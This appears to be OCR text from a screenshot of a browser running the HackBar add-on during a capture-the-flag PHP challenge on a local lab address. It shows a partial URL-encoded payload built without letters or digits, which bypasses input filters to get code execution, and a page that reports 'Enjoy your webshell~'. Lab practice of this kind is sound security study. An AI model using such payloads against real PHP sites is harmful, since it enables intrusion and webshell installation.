 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Ctrl-Alt-Del Win 剪贴板
http://192.1...%5b__%5d)%3b
192.168.0.2:23118/ch php 搜索
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL
Split URL
Execute
http://192.168.0.2:23118/challenge8.php?c=%24_%3d%5b%5d.%5b%5d%3b%24__%3d%27%27%3b%24_%3d%
%3b%24_%3d%2b%2b%24_%3b%24_%3d%2b%2b%24_%3b%24_%3d%2b%2b%24_%3b%24__.%3d%24_%3b%
%3b%24__%3d%24_.%24__%3b%24_%3d%2b%2b%24_%3b%24_%3d%2b%2b%24_%3b%24_%3d%2b%2b%24_%
%2b%24_%3b%24_%3d%2b%2b%24_%3b%24_%3d%2b%2b%24_%3b%24_%3d%2b%2b%24_%3b%24_%3d%2b
Post data Referrer 0xHEX %URL BASE64 Insert string to rep
NETCRAFT Services [No information available]
WebShell
Enjoy your webshell~
激活 Windows
转到“设置”以激活 Windows
flag 高亮所有(A) 区分大小写(C) 整小句匹配(W) 第1项，共找到1个匹配项 到达页尾，从页首继续
完成 pr
ENG 17:32
2023/10/26